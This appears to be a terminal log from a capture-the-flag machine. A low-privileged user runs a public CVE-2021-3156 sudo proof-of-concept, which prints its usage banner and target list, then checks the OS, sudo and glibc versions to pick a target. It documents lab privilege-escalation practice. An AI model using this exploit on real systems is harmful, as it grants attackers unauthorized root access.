 strapi@horizontall:~$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
strapi@horizontall:~$ cat /etc/os-release | grep -E "(VERSION|PRETTY_NAME)="
VERSION="18.04.5 LTS (Bionic Beaver)"
PRETTY_NAME="Ubuntu 18.04.5 LTS"
strapi@horizontall:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
strapi@horizontall:~$ $(ldd `which ls` | grep -o -E '(/.*)+/libc.* ') | head -n 1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.4) stable release version 2.27.
strapi@horizontall:~$